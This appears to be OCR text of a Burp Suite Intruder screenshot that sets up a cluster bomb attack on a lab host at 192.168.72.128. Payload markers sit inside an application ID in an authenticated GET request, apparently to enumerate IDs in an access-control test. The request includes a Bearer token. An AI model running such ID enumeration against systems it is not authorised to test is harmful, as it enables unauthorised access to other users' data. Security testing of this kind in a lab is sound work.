 ? Cluster bomb attack Start attack
Target http://192.168.72.128:3000 Update Host header to match target
Add § Clear § Auto §
1 GET /v1/applications/me/672a8§cf0§320b07049b0b76§a5§ HTTP/1.1
2 Host: 192.168.72.128:3000
3 Content-Length: 0
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiI2MWY3YTIzMjkyYWU4MmU5MDNjYTVmMTUiLCJpYXQiOjE3MzA5NjczMTcsImV4cCI6MTczMDk4NTMxNywidHlwZSI6ImFjY2VzcyJ9.8fDTquUGeW3pu-
by76mPQcaDUdE3OQqPZYpDr8tQW2A
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Origin: http://192.168.72.128:3001
0 Referer: http://192.168.72.128:3001/
1 Accept-Encoding: gzip, deflate, br
2 Connection: keep-alive
3
4